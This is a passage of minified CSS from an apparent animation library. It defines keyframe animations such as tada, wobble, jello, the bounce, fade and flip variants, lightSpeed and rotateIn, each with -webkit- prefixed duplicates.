rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes 